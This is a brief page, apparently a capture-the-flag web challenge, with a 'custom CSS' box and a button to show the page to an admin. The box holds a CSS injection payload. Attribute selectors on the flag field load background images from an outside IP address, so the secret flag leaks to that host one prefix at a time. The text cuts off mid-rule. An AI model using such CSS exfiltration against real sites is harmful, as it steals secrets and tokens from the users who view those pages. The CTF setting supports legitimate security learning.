 Welcome to my awesome website!
Enter custom CSS below to make the website look exactly how you want it to
Custom CSS
.flag[value^=l0l1nj3ctc55a] {
background-image: url(http://220.255.192.228:8081/flag12=l0l1nj3ctc55a);
}
.flag[value^=l0l1nj3ctc55b] {
background-image: url(http://220.255.192.228:8081/flag12=l0l1nj3ctc55b);
}
.flag[value^=l0l1nj3ctc55c] {
Save
Show your website to the admin!.